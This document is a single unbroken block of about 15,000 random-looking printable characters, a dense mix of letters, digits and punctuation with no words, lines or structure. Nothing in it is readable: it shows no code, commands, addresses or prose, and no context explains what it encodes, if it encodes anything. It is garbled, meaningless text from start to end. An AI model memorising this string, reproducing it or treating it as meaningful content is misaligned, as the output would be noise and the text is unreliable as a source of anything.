YCzrW@X%/VSe-DJ/-T/ox^drfSx9YFt/NR)o:F//:F&D:Jus_T5sW~K++/9T9)@JRS7xBOtuC)BOUK;kkqpoy_KW/hE;:XsF;JfAL6:k0{rkqeFDp4/N:X&IWyEeq0nOWU^W]A2RyfQ}k7D|J7]ftwnp/E}C7L~6/0-:XFz~5I9Rw)i-r_r9:U_Of}z9XA7sdSKWAXzeNX(W}4U/yRRDfq5/+5UoJL&/s/(k{NtY7Q}A{kOK6F&BxEfRh1oNQK:/fs47oRpOEkVe09&4d-xR&FJoKhp:kqthwN&FA1;X69&):K:&s)W/C1k7rwu0CRzYrfL@ysW&n/QsAytJC/9]6u2d]JD~Ui^duJDp-W-~Wki:pR+0-yu2e^RW2uyEUwh4EiiVwp+Q;Cz-Bz/AhunrK~iw%W)Et0KR/zqxJ&L^4J{6&y^w+20:RJB@-R74Js{_4J{T7IOenB0AFUuN2ewT{tL]D9]Eu~E|oNS]rsw~/trLYE(_s:5RhN:A19SF&n1dV:L^:ws24U1@@/F2t2L_|&zn%Q&X/p1tJsCQ{QY/6B/)@9|srX7X&O/o]thwwk^0IBCQxh{D/EE~rEyhyrWYD4rIUEECwKn0xNkCuLO6~+S^++xIRwU6Q+Bi(zkrYF_tidSieu2uOEhpLCWxRTW_NX+kD%yCukw-Izw{dhtX2R~rSY|z&w^k^y;Rhdk9q--7nr2E@X;NuF1/oQ/ep:FKKFw}|JihW/D)o0{E@iiXOuABR;It0Sq2}Y2|V|prSKiy+t~i4Co]OrRrf&&e+J@]W%X7C]I|Xn1ee&t5s--npQQ_iwq4s0qWpet@{pF]DyE6~9~os;9f]U({UQJL~OJy@rhD;]:y9kk:oFyBIzI@xrIIJ+5+])z0-o-rI&&wxiu~Ey1uhzU^AW{e/k(yoN~DuuDB^sBEy9+itCIBOOAryC^IwTiw5A7xzr+S@y-LOtz/Chp~WyeIe9hOS:__h(~~hwW-Ay5I|rO40]0S}t|eEEIw90Adh&iDurThB+QuIAS4O7izz:::FzEpQI+tr:i-yQ:ft:un|Kh+QtSnr4zpw+]xyLL(yd^{DK]{t]dzzQ1ztee~DBBW{T%J4Ww1~osIy9e21nA({_XECD^ketpUxWU(DRF%ND490@~RU@+trxWoT0oLfJizK~I^DqD+)xk^TB-_VAw2uhRrD+Y;rur4-KAO;U;T)&tS&I}(6rIJxR;~]0x4]IIRd^7+t9w&S00Er|xuCiIwA:}NX/n)RRywL44|A/oy%C;Y;{L{oQ{/T440947rRtWXC(|wTW6N:4y|5{W4|BIeey&Q]~VT@}0t4kAyi:591rzF)%fNw}uQ{Wt(t&:@+fhE4OieW@s9]eEL0SVxf|y0L-op@7:&wO00L1/+IoWC/@@9AetQRK^%W%&)Tuon6iiYr(9I;hTdN^4WS64ukC0(XWwz9CoBf:i))^V^Fp{;rrK0KL)p|xU6iIruE99t|IIkIiI]k1uxkBTu4|d&R1WOBKh9ExCoD6upB^B/r{WiTs|EIUfCwI~iR1d1{Q&iWS{4sosDQpwe2q^4Qy%;^9eK4KKiY10pro^@QyuT7W)/1f/DD4/4///7Le-BX@}1{urWyEuCDprhNowe{UoRhL^o2U(q-JuJJX+RiBs/s^QR+D2xu_9XRpu/R2pz%~LWI^/+J{QydQ_Yww~7prswKYh-Qf1WW7/eC9t_6~ws:(6W)}LW(XU]iwn(iuWpN+]D6-BT-4kdf4x(huKk)rh~7p-&i2rIyV}Ju]N:6h]zR4rr/x%wOL/iUYFqeW^Tirk(FFU6xi6Boynyi^hVx9rIKJr(UTSWokB;uSYVxYW~upprU{DhI9@EIUktx+]|zTSV}+upV}}J+1y;BYJKt+u/JsC9--O9{6IES2zihz{s@i+ifpOx|YD~+E5VI&E7i7+]@x]Ik;LX%VF6R7/q6TxKefLJ(y++:Ts_tW^1TD]4yLrr}sydWBsiy74%zt&0:0xsLBpwt~Sf4S+]xUT&kk;UphwpE;Srw7itEAnLi&r{nIJ]tDOuu7]xyeNhuk}{E_uT_-&~-Dn:U}(~NN422;-@R9R%OoJS}s5yEu{wxueqJuu~~rrxEE0y({Axy|UYxr2w)uT^]TFze/;xBwpYE&~-AT7LuD]e{@6~zI%5+/S_rki{)&XD&Nh+7%z%AyBN5i27Wekx{hr|+oTFN(XSY]9O0+eY:~wsDpoh/;@SBQx_Y&]_:wh6id+C&/IioC9Jk5D{2(n|n4puAryB_F%x+d6{IKfO:~w79/2;(kK:^D99CprrYDW@IW0L0@O6Lk;ytC1fnDSN/~y|66yBWY%FprrRxxrpWpux9z--r{eWWw@6xx9)WpLKNTf2XFO+|/rNr;q5iwp)]0x|@;05{6Szu/w0u+B~1IB^Q{|RBk/Er%BSWe;NrChEtQ5BFL%q_YfOrq~fq]i-;:&kyL]Rqu9i1nA+9xU&&@+-Xuu1hx+zz/0IyDQewtwX7~&V7RpR7ziEINTLV1Tq|;^0fot@)-~-r-C];z&E65kNSzuCuLpr0)K;Q/DThe+TrLx1Ntp]0eDtkuhE+fU1W~9dn|rTBoJx]RO9uwpk(RekUhr})p-R{J-rpz}rWVuJ6L/R]Y0-BwfrS~Qdp_C+S]w;)i_tS2dES^^0XC0ftSr|JkR^Lu{k;2:YIEs:pRSJ(5iBTn~rYB%2kiOD4qzi;Ud6_~tUV4t;BFK/60zuqr(n05nC]4_(DKR^q~:~XCqfxwr0qARC/DLdWnKoy7%oxV&0n0OLrBWuQXix{@xoW_pqR;6U5nw9}4DuX-pAky:2E5kTWfhiCB-IN}{z{{soODW2uhfpq;)Dsi;nuX%FNhwDeLI^iEo-qI;NI+iIrku:q-6rJrO6Y_~h)%W-spuVeNXFdIwL-L)k~oDTVuktU4h}k|4Tt1rTW-FCkLs+zCWuLU&Lnzyd:F1V}4YQ6X)(STSeQQzRQw_Rpq+eYD6skxEn:IRT4J~)7CtV{R&1LF~Xs}eQJL:qs{ORo(@rA@;/Ie7~w{tTSxw+/X{Y(s|I)xEUn(U4t4sh0AnD@zehC5or2JiB%KwCiOr{p51fQo)Lr+|XhNw2n4rw4dEdE9y;zUyC(_R0w2-D_Up@rUBE|0sFkDxB69xhJpCI-IrpEWOy)4X+k9BY|KkILnx)KCehfXduLr~|p~iou~)V{0fi)99C-rA+9F-deU+f:_f05dy7UnL1s)0^A+E-Ku)t|JOF:Kz;9dh7@rf);)hE|;66IK@xJ&4I5f-;f1sQ^FO&X/_hf_fqEu9N%tT7eV^y{isws@SI//Xn|&9Ce2:O0re~r^)S-4TqSu)KoE|Du4e;~}iEeWOnuJ|-{4n&ANi+(-SrVk}(x)U0z|&R}4E+_4iBoTLF6kd4xwxdhpU~IphxEYdD}5weW+S1w9+h)Twzq4XTduSwXoS~9%Iz|E96_hYXCu//dUfE5{1S//%{&X1J7r9/RdooV4A79s7/6o/X9seDw%2Dwd9oo]OrE;WrtVs49o]E_Op^0USk}]WriirwrEOxooWrU^OrU:-N2~uYeQkpYok){n]I(S|6%-T5/~DQQr6@WEu6/(D4QEu0EI~r}BuL4RT;{+ITWOkLkWB&%}&L6qDi;os_Dnp|Tq&yzLr+(p|}sN/D1wXy]17fB/&If0zW]uw]U}B+h0;r-fhuOwnWrz;y/4:yTWq(e+ryW^RE+wXEtsFi]yFyyD9Wy(4_E({O7nLBI(0_E(f:utFWyY/_E7XFUk_IIpT_Ew:yWwYEy{0;9%OBIY]6WS~:WS0_Ew5(I9|xW^U6WpShQtdzW2U_tK_((9%FO_6WpT]Ex)2dxJXur9DWkWfN(%oy;f0IyX@rNqUrfuON(@yB(OR+RRwE(y{zxA5]19pURF@r-kh]T^NUO~zNOzKWE9EWE9pWI9W+6{0Wn7oVr)C(XX+y~pdBThsEnKo-h7y-r~Vy]Sq(NwIU%W:Vyw)yr5Xr+E_xEQNSBSNX%6iOrw+z+fiqT6+/tz/zsE+Dz|)XqhW~)w6~^rNT~SJR~6I6KSIhJrID+69DKS~YoCi/CC~VKS9No-7W46^S0|o5Iwe~6|z:zpyd@WeOp&Dh&re~DuO]9Ee@h|:w@(N_)pwL1ryeJpy-)(y--(w)pAw{u;zTIr]T~yNf5|DL4tp(0;R:DtwhK~&0q9hB9E4B0E1F~pw|zrrK6rr7i~W~hx0|}B9o@xEiux]{|uQFACeVOSWEWWwuUpWfKh|;6C+htAyzDwoO^rz24w~kd6rVIS+;5r;eRwN{Cx;yxBVQzhL:SE|e@wxrrrWrd^iKpx~}n^Ie1wQ}s^~_tC&WuSCW2/+W6L-wKEokKAOz2OBwoI9t|0@U/UTrRd~_QA|6zD6%2Q-Cu62;_ES&Q~^S{Yo{Yu2wRfi(touqyTrhY-p&S-n|0f@]0}Ck)Li9i%0~Xh]BIW]h0n~;6NoD9BpdDQ9/I]EpWSIDeSpI7pIRDrrAXio4LyDwErpk|xnsLxDrx0rDSS+9KY@rwE+s%%Us16JTKOurT_psDVd9/xU4ty9s/x+oe;JoydKWk%C0J{2o9;n0JpR|Q-UOBxrkVT~r({d9DxBEXIrD^r:Wq_KW9TU4t-ApYOpp]LKrx0urS0zWiYdW5dzWndiwuqie7q~|X(IoSWhJLn2:qy9q-O}VOVDwK{/@dNEEI&AS1q1ynNkS(N{kwkxfh:_+nF0Erz7+4Lhf]~qJAQUI^V~]kV4rFf}fBfyyuTirx-~uDA+Stk;EI6AyfA4L]r}kINYrw4NBrnqEN-kq}-BSr-%OWTRE9&5i7s7I;wN6:wrLh%;::S|6:q(6h15WIWKEzqD_(Dpy;S)x:O;^OOOpiu|^:95SiJi^:JFyit|^OpnuU:]-EWfErTA;ODFx6_:SW9~z:S:LW0JriC:6:5h6:R]:_CEJBO:q2B;(FWNJ;Y@-y%pWL:{q)r1BNnoI;|R^-NdqNT|yTU]EfOkzB~E]6CRUNX_q1LCU4u9WD~oWkAX;FIiJ]Q+-Ri}XQAqQ|Wn7i;Ur|9]|:E:^B22q5yR%6uA/U~0i]rt~hfQ9Dwu6rxWLIuh65:5%]w:S1:;LxpL~d56ttE+rDwJioweX+:RSo:;5uE:0::hznE5Bn:@i2wdWqLO/WCU]-:TW-zJI+WiLrLr9I:C:]w@JuIWkR:W+IIo2@N4R1FuTxF025^UTJ5}eEIoN6wy_x]6~6;X_}VdFzw2uArtw6k}onYwN+^NS22tR)99YCuXND&w%D^w{CY_&:JJ~2uKsD~Xyt|_^d+]ys;xqICEf|;TCk-N%V6NQ+(9NhJ-fAWI_w~9iR79X4JDdJyE/i~xCCueDwuJB:L5nsrJh))eKwwTW)/zh/%pDoLpT}yKC+ypChoK;(@:6n{I/}S+pxB5:~@rzh{zL^@Rk7+5:;@I%+(ES_Ipyf;:Cf{DkzLuwhBzC6ripfy:SY%Rx1D^wOLIKVzD;V6RzV@OS5(OY/%I@-^:4uR2@r-4C{BreSVrx%B5/^i1/^6)D9-INfYB4U+Du}L:o@r]|hRCCiVpI(pns0}k_FUVh|EE%Xpp~C+))^@1UY_wJSYU(WOCyWLwreWxAYQq%/pB&JU@ke(4S]WI9wII~1+V^y]zS~~reNqD|NLrO)6I{~6tS7QI6QEnL1kLy(k50f:1p4tyr17Lr12yrxB1EJyD%C_Ly7dD6i{hw(WyI/e//wDY6Jy]WEFewEBI1EsKrWAKD+%W2E{/z(uKWWs+eETwzWJ]ByBI/ETeWrSD;Jz]WrS{9r{K;p+7Wy;t{N+0IIX2Ww0WCEY+1EY+DJODhCukI1uqiW/oreu1-yh@Qq6|+o61DVKDkQuAyUy@pp|p-rOEE(O6+y94WuTihkV]rRXhhEk|rrk(r]){(wW)Ir-F]orTR;Vsu(B/B-}~6eFe;fC{zW)Yiy(]U]uf(T)_]JfFBW}{+]-uqt~N-rz|ErdfEED/yW4VzFoL)u9r(yywDy}Asy}OoNYfWr})4ysfsysF{I19tEs6{uC_SI9]yy@EopsuKhy7yrD4yy1R4y{B//4Es_4ef%4N)N4STqF02Krt;|);ui]xYUCeTQF;KrwI6(0;hiu:fiEx;r4~EY0F9@S0/KdixJwt/TR-Iike(uu2FqIeXrV)%sxY&Eh)z)&e1I&9UIYR~&9(|wrE@V+|+LA^U)5uewrEw6u/s+(RRsCJWV~D)iTeiSy|eYFDFCAR}hhNqkEUkryR@x9~xREBoYdDhCuT-hq0B]V;Y|uuETrEDwuyRuky0E4WTExu4iA;Op4e:YEtSi0VD/w~t%wrfh4Kz:Ew-h_I:;EN2Y4eLeE&5{}-;N4&|{r]&QwK}UR-i7@-i/@-~_@-4y@-CQ@QRUN-](@N77}CO+XFDuJ2p&/R5e0BkuLQwsOIDXFASOsyq;Ci{yoCuWJE&EBR;T-z~(I6Vn(d|4fupdBdn)Y~p50fpJI@_T}zDeeDw}+o{WL4]sA|p+Sw+:yTsUxu9~w~pd2A/u0W&qLDE+x}:riIhKODr;Sp~1{D^ky]]SsSpK0)Ctpy1zKRwJoyDeihxoLpsL5NE+124fsKw_(DrN0oreWF@&/N4B2zwkoh947DCwWNoW7_WW2;WyX_Wy2%w-C_ET{p4Iw;ku4o_+ANWD]h5VEf^p4wqoyL5(ERC%(6w1Ip4WOD4p%9EVEV6K:B)1%W2JAW}^]4qSuQUVKA~J-rI+t^^{YO@}Ds;5DptLT{]w|/0KIzE4FUW9Ln]NFBLKo@+]STWp_-0f0Veru]kBdkWrKd5(U:Srd0rrN9WrTrEUn(QiqWSW9Nth{0R~y4wV)-1hy@wk)9/pTNthwe16f/oySFeYf%1uzDt^Y}4^hw/:pw{rSpw]zQrWKsw^w;4:xs/^xi4:qks:f_sqt|WWuEeOVe1d2NsUC7{yswyxpo@Tk7K%X@BA9yRy4o~^orzSLFLp%2W6}kSoX/yWoOS_w]B|X(YXOQd+2]Ef]CE)O4t-J~nJI@60e1ufek@;Is{Ue50nIUoSQNY(fTe+RE0EVJ]D;KrEwN]4Xo~]SXE]SnNBs~L79}rx2^(E|Yry]rxOx7e/nutuwT)0xF+4nB7SnJN%n2t/EXSyKOyXEN/D1D|LKJLNEOR7{r;41;QI_ihI{REY{REyKOX{wk^e:RkY{RSeKY1eE;D|xtBI{YoT{iOR{xenwx9WrSD0{D~7RhXiR~Q9w5w%tFfCw6NiU+-sWwE}Y-N6Ie7i]ef|wt1r&NC0J~)~&(0e((yTo7Y9uS)wkkJpxLJXTL:FkRns5)Bx1SEX1DYrusF1|xCurNxKqtu_uki6d9^~uD@kq:t0+~rwB:V]ywiIrwsxuN/6JVEJV92Dsxdhx]5D-X2(Bu@4KXQ%x:)QEDhy{E{/ERF/nR:zzR2N_eOOKnA7%Ns6wR9_wnV//e_YtDwLr7^B@X_hw/ru0Ow}{7w]ye;YX/_d27_E5xLR4qWFyB}Bfs+1}X]iNx;(]Rp{]uCoy/UN:BTpIein_O1LIIkAS{Lk-(h@0~^Qti~iLRp{V-R|-~FU4&9/h%+AoefoifD+(%sECNR7SIJd(9W+qu15Wd-@IY0Eu]uDh]y-Dph]LIrNoI@~~prE(yD}LpxOrh+y_/DpVN9pI-Bz]xRS@fepI-SikTDUIF]h~h{y|]T{VS%6N-0V~WIN]Au(in-uXx;SR}+Vi-C]UE2XQO0(ewLNXWs2x1e2|+0A0xf/U^o~;2I6pioyT}iBR-C%J/duVF&JI94}%Q%1FL^Ye/Qn&Y/7r{h_1|@TXLV)9sCFxu@K6~uWSDzV|zE-O_pi;TzB5CExNkun^k99rRqii;6SYeB:i+EOBNJEJzoniu/eqTuX-{ewLDtr~Ws6o(+qRYOB9WpS{UekDWOE~+@UTkxk~WyYu;|Ei}(wt-;o)x&]6R+xrf0oND|B-N+/hUry]xpsznAERpI-D+R}TWt5K9&Ro{Ar~O~FD9CsKho9iJ}{US&}1%Y2AII|&-71{ShE1sy5//1DeD6L^eR9I;~wuuuA(B+0wonXX2-;o%L(Y(IhKEyryN|RX27EI^OO:w0B0xz}Q@;t95]sxW^_L7y)T::@X&ti2]s1YOy;s~;prO7%_7sT5p-xQK_+NrLr-OWyDWs6o)t]9BSpxhT(J6@zNN||w5r1NW_XLyQr(orWeW{wSph9-VzFFrRK(TWVkwU4pDp4~_Epp6%U6_x_nNo||(D1h+N6FhF@d:%ErBoRoOW]Ew)6;9~JBK(xyCEd(qN+z]45ue/^Y(_6u/w:O6){N4D;2W&uE0E&B{0oDz(N;{Te}_s7%p/V^74oWuNf(f(}ADWWD|y{Ch0CWCo~fC|0VA}7q@@QiEx0N5R(ofq]59s4LBUkL7)R66{dXfO9~22/_0-OLY2:COKKn45@tC6wJ;Ezxk_OKpOwrkEhTTi~i-xT]+7JQ5ro5z(XTT60nKQt/rfuWrs;k9k)-WWO04-6xu6yi^xkNw|tYprIR2VuEwD%VK{0ooYtr6KnEf6L_up)_-;xrw|-Dpk-AAEpCwAB@p]IEwJ1QkYCR7SVXIo(yztx:fQ~U^_^^^%oAO&f;B])B-CJOuK+sSpkD^r/%po6Y^~ui+1QSxWWCk2xO4L{):rSx+5{99qO)XiWWoLu2Xe/+V%%Qx%+p@e2:OQ|UOz/6-ufQ{yk2zsJ:R;7)&7)+q6FK|;Dz5V_/%pA9f_^zKKo-I+6tt2^N:n7I+ELRU|9k9qq66~zY|E+ptI2YSOs;/2kru4T%&9pktJRW-ItLYxhFu|4D^zkANNh+rDeO04EC/n0NVS^r6upEDTL~eiAoO46K6:eC4J-e_+(kwtTR|OB906whB|NETytD%_@7;4Q^)AxO27{k]sE&/%x]zhnIr]CQrR06VEY:0zyzF40E)pwKprpW+u%nedIf:pxAI-U@2p_%r4/JD(An~Cpr&xICEeVOR0]INU{;eWiuyUIetTJA_eLR+x(EKIB9_Nzt&7wCV/hD9w@KOJU1KWyLN7OzV)6T]&FD5p-oipieO2p&_~xriuzo0}{WrwN{LB]7/eJ9xSOr;{FEh^uU_h0)0JIDNn:kYVqII7~OSwwq4Vr]yspu]Q6ryDD{O~5J:W-J0JE;B1|xr%(|Ced%FK764WAq+eQCruE;WwDAnz]owKrux&-^XRyynWdhu]OX6eks7R6rIyAW+-kk0hxT:&WrL]~qhEUBhExpL6|LSYB:()9tVzoTqX%txrVu_BFp/zywRiiIzhoT6VQ({xx:%;B057deET~wq)}BU6D1Erp~YwyIXdt^zq7]S9LB-U_%Ak(K0@SJko:iW)DODwDtprpA+Oo76%N9C()AxKKphiLuUUEQsqu]f9};;YqKx1J0RWwCxxyB47q6SRoR~2{Fo|k0kQhk+-yDunr^Y9VDph&:oWui{zrBw^p]{Eowxw(rop2_:EWKsekE^wohE0)DDu@ipRTKYx{k75J|)RJKhT4IDr^tYOw/+Sqrp^1^Irii6rB{:I:0r:pi:}^}V0;W^AAAk:rqA_9]0CoDDBxOohFU]UrWT;]AF1o}:{+LJC7p:LJS@;0u(90hITdhxq&_Qiw5pxLD0qJ&_k:4k;LoIAsq^JrekudTS7B:N+L}qdO_urKVDD(/;]rr7kpt9/VW}C1:pIQQ%9uT%nC(eA-1]2sSDKw9SIrWCL|IzBURtqkLinxdSorAzxSR%Ft&e@~&p2/oiKN5_N}^(FYq0:iXrIdOWD/-SNzE]-WNdLxxk5p5pTLE-r4_xrrpRCxkfy6pkOwWRrDOYiIFk:f16iu;TJp|_J-~o|qTRWw1;uSW%YArE_5D4^B+/%Dhw:xC5X{Ort+T+f6sKpz(WJxDN1{JrhOVuu6i4Y5%Yz]h_rKp2]S5)]}1~fYs:^txs{|AN0^riqViW{Ik{7xyLV56F4KS:}oADABSrAf^}FxTu|nWU:Y}_rtrW~{/ux}5fnEeRQ0w~BDyT1AK{-O_9x^zBI4]E)+(qQzqx46Tq-r&({r]96Rk_u6N&)/z6]9Wt](T2I]wDORrpsIpOrEJoy+he;yUyrJ6x|6OpxrE{Ihrpe7Ip+wukyCtKu_ooRky{rrwuze];e|qwi5CCAT0JKy19-rWk}w]u+dKTY}o{piiBWzIVI@Y9kY}IDp^RKTtyVFdFn&kVt0DIB-L@7{7/{;XhXAkus:fA(rKRr)]f^LpJXkef0i@5)d_Q)~}ei@wXkyf@fd@hSBrCpR9Nhu)hIO+7y4pxpY6^1FTL]FeLyE~XUeAXIpFE2YuxEiOTEI:}y(%J6kFY_R4]oDCiTTz{rh|ekWzt1;tueIiq4X}u)7dYQfLKiw~]U6UwVN{|r^iyEdeSRknB{WfwRTDrIR-p~uV6rz-:NLURruKx~&o~TUprry|Ck9~p9w9O4QRrR^yIpdrE9OKYEr2ih_2UNQCkA@0%xeTyiru|:ru:f^h6q;)oII2z;LuVQs}h%D6EwnkRzF42Yxx0WekoS1@V1shIWzL;KX+Yr%TqYsA-Rt/~rfqQ%OsrL6Iw%p6L__o(wn;-;;K7Se(Edq15Ue~Yy(s2F)]ir-n9F/o_2tQsB9_Y6/:SY~1QzW&udp9SSk5C@QUC5|iD_(5|xE9}o/puBiop}}rrxI(RiL~Qz5u9&~BdISIproX{0xU9~x]Cx)hE|Coh/+RE;h%-U~zq;]i9iUIwp:OWrJk^EEJ@trkRwx^rSLpTuhkorBXCyEt1hC]]&)_%qkO&Dnh%rIF0+L+N^xer7rNd:-txF/CSzQqR_DrUzN~9kB1Xx2A+EEiLSrdXyou9BzDLESx+i{IEykX+hrw+B{wynrwN)uOxkWitz{wy|wkx;WEWXr)syop]:Lw/oLp5udx]1nuuw7IrD%WpSdIuSfIEhCx]Q-uu1]+]RKO]{uuu2yDusfyW^)Duo}DxiBDE;1u2|iX}i~96wKX9F1hVnpLozU](U~u90K59C-hu{dr]^huw^Cu9A1pw5+Lthpp]kne&S:9QRW:iErp%r1rrRhh4KCS9R1wyUrX%iJz4~4w%4OCx6dpuI6uE]ipJu+k_DIu%&wpf71ux0dr/E-prxRRuNDhwkIprzJru_IrKEdhEA4XE%ipkhUNw~tpU&pC7WICu_Urt_ix7yC9ND1pr+Rr]|)+:U4r^Duyw4nrE24us~1IkrXxrx5e{fruE&RIkU{~k:;~V)JuE:zR{X%zOIIhphYi{~^U~iE%pu_q0iwOI~VL0~D)1D;C~p|;0~Xd|ikW-~se(~0i)T9OII7;E~/eB~Vpyr:qDpkJ(xFBUufE1/;%h7;EzWC_I~dTr;fxLIRqOuEzoVA0xTn6z/76ui1(zR~TC4S{pww@(r@;tKyxB~+RrEO(rDTO5RDW-IwT)ynIz_N;{5C%rI-_(IIDy~NXEhexru~/|:USouiw{hNkpI+k-ITzC:Yy-4Y;r;q:WNN-UC2popK65_5(hk(SIY_x(~+YI-6;0iXuW~JJzu/90X]6tuKF{IEx-fY:rhT70~XOLiuLpr|yB~(SRix(SiD71D]OKiwYII|xE~5/wBrEW:I-w@zr{wEI%9Wh:CEX{QWrL5kT/eEu;I/p1:Eff_EY{W94Q_k0|O{7L6rrKE{kUyrfiCyB}&rNJK6@f;Lod^/@zpo_Kqx6tp)CO:wIxpsn(CenypOtukEW2OrxEzr(n6pzD;r7eryt|uW9q5yx|zri)sWE5pr2()W~^:rz:SrB5Ry|e_E|nx{yD:rdhXW|k^;2]LSApKOoo^uWFx(nV6-t(Sr&9KBw~xr9LSo-+VEi6pr~(Lp59/rY2QEr;zrWkCy71&W(rpE-pr9]+ED9k2IFD@;rrteRwWrYYYkVOFEri;xuxO+rS{E)fEEE&Jrp{;EwAE]xz0{&;^uw/0XquWwh~uQeyu/BW;Ku]R:0I~OB~sVpI&)0I960I|orz-tB~RLtTx|49TB2(YDuEV4pF|x|~JxBr1hpN]}eu_Ce9&i;]hhhwdXOw6~pQ_-x&)hLw&ES/0Wh]t5O&6okwKptx0RuEuWwELBXn2urxTrR9d:pxIThrfWhufrOy5i5rJd4%U54;dE|+DyrBINr/2di+R_u];ye;KQ4]zK4x(-pEDOhSIrD:+~rt^i~0KxiBs9~wz4_:BIpr|QrwTUhEp:p]/zh9Si0eoBy99tB~2Vpx9:h9~JSIfrui9(}ikLAVNAuuQKhLDO4h/J_~knxuTUWDSnr9i)uWkJ0ViVyVXQNAIfSQxuDA]6}NBY]A~0%D]LA{TudDpdK]B(|w}-)ISitIE(/p])sJT9o(~7EQ~Q@DV(yW^{yDCXTQVQ%D&wpCfBDnRKB-)yk{5eDKAX:I~)--E:Jqw|A|%p6DVB:SpEWpe({JT1kNz9OrhzE1%tDrrRyrBK|ONr:O;U:thekrr@:IrRkOIBDow]x(q/:W9YiW]xUSRtt1T-4EA]~WAEANID-Q|_1{4_/BDxk(q+9o~NyD~}-oDxzIRUCEV5hTRd}~sL;WrLKWNsOyQVxEATtOrhYW~%0+Ad1tq@~}i)IQh/L5iw@]VXVAO(BI^@15pwro}X;46uk5T)TOi)(tAs/K}]]/C-{A^hiI;AY9Rup_%K05kB&@pE~QO]p|-{Y;yru~]ykLee2)pwO)6rfFwizU:Q0oWttC^eszSonIyro^WyW{yLD_p{tie-7|+-ydp12yrE|RrrNXEw{/pEiS{u7B:r;|xEnisW+|rrkxXA2EsBIrSrkXhy|:_r1^KuOp4Wy^_r|zrue:Krd96E|EOr~{_%~-CEnn_xQJq-+d:ryLSreWrBuBD}A+BE9{hy(-pE;eSL7ThU/{s({eEF/Ts)rWWWw/CfOE575LrB;;p_W7:p&FxEuTJuz+4A4)%rk}yL;1^ut0(A0X{Rt}1rnTtYh+_q66SQouB9I|yxE--un/D7hu2I&u0pofS@T|~/Ci~WwUn7pYrs}BrerUD(uEwuur9hT+4Qur9no6;&XEn:pxI6u;}X@E()r-hWr7]q^w:d-Udu@;Y-pxD1pueTtd0/rd@0A)9^hVXCh7XX&Cy{-Cf;oeD2-Knhy]SneVD1p/B+~wSU4n0UupF9pxf+hJ}o4TniwO-1wpOeeOYn6Q%nquA:hNT_rS-}sfF@hEI)uwI~hx5urx0huBr&h9QhpxFIrwurCxSTu;U74hJ9sUnfsEE-pw9KoxC1uho_@x&o-6i2pYC%hr&6TkCwpE|4rx~zp|s-CwJ~rdCqNy9UC65kowEor}iih5eIrCW_pxRxh]//0p~/:-V1A_kDe]n_s^UX/AI:eS~{T6Dy_y%rzWuykr~|f-|i5IWt4rr}_DzUyO-W2Cd9YBE7BuBS%qD9LyWJ(UXp(Iur-%V~R5h9xorJDIrpLow2eO~zQD;-kwI_^W9(II}w]1o-NNA]~II-kr~VVFREEIw_+VrxSfK~&%&J2^UU9rIeiWIE@-rdTOWJ)+h-/F-:|Ws@|^V_QQpNBFICrIUoShRK%L+_9^:6t@:phpO@1wOhdFIro-te0I+07VW+9WI6:DI50%r2S%VA^|T/i~B(TfSX&{eQ@)4B-II}DD9hh-r~OO~EDoIJ:4hAID~A(-I|OYpILo9pf@pIx]IX/;+2IOWi~ksJ2E~B2u{E|^7(7I]JKni%VJ)YR7npIuWrI^Orxw;E|yzrd}kIw(OruDE(VC4q:O&-;o^xzo0uQ+DE5])xU{1;2Y-E&N^E7B;Lt%7kOdQ_@)/_yS15A_6tp);rf%WEYDS_fK7pk:_Ek@]^e:%E+9:kxin7JwpJff^{Nu1S_x9S}{xxp-Yr(WwSyrLrno4:_~DrABzk_nsOE4^EEdLoEr6@6Yn;ER(/{OwNnf|prqh(|/:]KeDk/~)JOhR6+Eiuee{Ed^^rx:L(WK^rw-]OxqErV{0%-U1Ot-Jk0n0r+L6rtqEre^+q&fRJL7BkYx_r&%p@Ox~YsiQ4E/0%{}&i)}YChQ9:u]/ihrEUrK9)_(:{|EN4nu:RpC4;hpLYBtC)T(%RDStY0tp1nNIJuEkJiwh:u]54p9yW1Xy^)5_Adh@%iO~{KxddpEtrp;IqAX_()BI(uw)K4x2Ko;@VUEShK6E(uDu]rEiX)xFtuxYOLw&tpwCtF^e;er-pCw6d{41Lp^+@nx/~rw4d(F|@{rNJu]^zu9X+u(UxOy]](06Yf0p22^RQDVpRTWukhwW-1KrwhuOzpxOWpwnnr(@@zRTsoiyrBpKe1wOpp%z5WUVJpNVUpx6Jpuu:hE(JX5:V(X9QQX]0hr95fBk__r5~rw7Rpx^4@O2yo4+SsreQ_rt/t&enzVO6]YWC/pI+k%h/TAwOd-rt:pr(@OE@T%EQ@ID^Bprky_(Q+kQruXIRiFIRoqAfUkR4^:~sYofK%{ty%5oD59Yrw&_xhILBtCy6{OhoIo~0iOw~f4/A_o+@eV{f47t22%B_t9We9)EX564SLwL2fIIuSox)q^_|J_FYu9fh4{6-fYFw{ryqNQC22knB~qA]C@Vht@_dCqRrIDur^%{ssFr9B+r0^WrYW-yQ&hp9i2fsCOrFk_D_BWr1zorezOr_;pLN)Yn10/~fyis9@D(^BoV09&_497_Dt/5tp-N/TI~Sr5pr@r]9A%~N0XIO6XpJ0e+o5@rn0:47/wzOsDXJWzy@xt{-BWNWfXWw-O4T_isK{]4/R1)5{)ro+Apr+(zwUq7YBr@r2q7UOC4)N:sYAL/@/z-xT5Q(K~:9;N^rx06xtCAq{^{ef^)1J-|/:J1otJunL6Dw~x%rAQusFX|o5|:LfOW4Lhn/o+fsL:TJTzN;9sL9F+|6Q];sh{Kxo;|(f_5({1VtsFyR0Uo{WeX(;kWE9eWrNnErr)Fz{74sRRfLAsk9R7&)R:}4q})LN&SrWd^KDE4BWu69/pDw4rIt|XTUhDphOW6rhI-~Nww&nhoxI~r5q{C~oox~eh4I:(hRpyxfSOJuz-LiUEKftiJB:7UAuAK)tJxW0/ssRz6w5siFE9ew~@KYX}1nf1/Cf_/(X:fzq|+LK7IO}:FiJAzFdX-O}:QdF&tFK/IO@5N6O/(5@koFVKiooQ&)FT5(ewOf9NDuh:q-q|1O)O4uAYUW9|)A0Cs1(_A;wCpIKwuw9rykoh_IdwkO(sXwJEiOn-0do(CBxAVh&1qTh;O0KIWwB:]ds9C9xTDp-F9QWOI}1h;Ju:peD9CIO|uNy2Rz;i6hrYeWDLuO6%kfOWpBAsFtD^exrORyQ9%YBCwE9U+T|o}ek@fiq6n++K6du6%ytsE@(5@DpY5At21nQQ;wLd27e|06q~VxuuhKW-WWztLhpp/%-fUdwVY}TC/{QXY4ii4K10tyuWWw(-EBA7%V~hRVCsWxk]-yQ0OJqS02rprf0}xxuUIRB~qqC/@I6ITyT^9x;UKY]fJJJ:tA@+k:wWzqd)q1r-WWI)Uprr@TQu~rEq